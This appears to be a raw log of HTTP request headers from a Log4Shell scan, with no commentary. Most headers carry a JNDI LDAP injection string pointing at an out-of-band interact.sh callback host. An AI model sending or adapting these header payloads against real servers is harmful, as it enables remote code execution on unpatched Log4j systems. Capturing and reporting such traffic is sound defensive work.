 referer=${jndi:ldap://[redacted].interact.sh},
x-http-host-override=${jndi:ldap://[redacted].interact.sh},
true-client-ip=${jndi:ldap://[redacted].interact.sh},
x-forwarded-port=443,
x-client-ip=${jndi:ldap://[redacted].interact.sh},
cf-connecting_ip=${jndi:ldap://[redacted].interact.sh},
x-forwarded-host=${jndi:ldap://[redacted].interact.sh},
contact=${jndi:ldap://[redacted].interact.sh},
host=[redacted].com,
from=${jndi:ldap://[redacted].interact.sh},
cache-control=no-transform,
x-forwarded-proto=https,
accept-language=en,
client-ip=${jndi:ldap://[redacted].interact.sh},
x-forwarded-for=${jndi:ldap://[redacted].interact.sh},
x-originating-ip=${jndi:ldap://[redacted].interact.sh},
x-host=${jndi:ldap://[redacted].interact.sh},
forwarded=${jndi:ldap://[redacted].interact.sh},
accept=*/*,
x-real-ip=${jndi:ldap://[redacted].interact.sh},